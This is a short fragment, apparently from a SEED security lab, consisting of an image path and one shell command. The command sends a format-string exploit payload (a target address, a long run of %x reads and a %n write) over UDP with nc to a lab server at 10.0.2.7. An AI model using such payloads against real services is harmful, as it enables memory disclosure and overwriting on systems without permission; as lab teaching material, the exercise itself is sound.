 [05/15/21]seed@VM:~/lab7$ echo $(printf "\x44\xa0\x04\x08").%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%.x%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%n | nc -u 10.0
.2.7 9090